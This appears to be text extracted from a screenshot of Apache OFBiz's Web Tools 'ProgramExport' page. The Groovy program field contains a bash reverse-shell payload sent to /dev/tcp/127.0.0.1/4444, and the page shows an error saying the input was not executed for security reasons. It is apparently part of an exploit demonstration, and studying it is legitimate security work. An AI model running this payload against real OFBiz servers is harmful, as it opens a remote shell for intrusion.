 https://127.0.0.1:8443/webtools/control/ProgramExport
Party HR Marketing Web Tools Project
The Following Errors Occurred:
Not executed for security reason
×
OFBiz ?
Main Logging Cache Maintenance Artifact Info Entity Engine Service Engine Import/Export Statistics Configuration Geo Management Security Layout Demo
Data File Tools Induce Model XML from Database Export Entity EOModelBundle XML Data Export XML Data Export All Programmable Export XML Data Import XML Data Import Dir XML Data Import Readers
"bash -c bash -i >& /dev/tcp/127.0.0.1/4444 0>&1".execute()
Groovy Program
*
Run
Entity XML Representation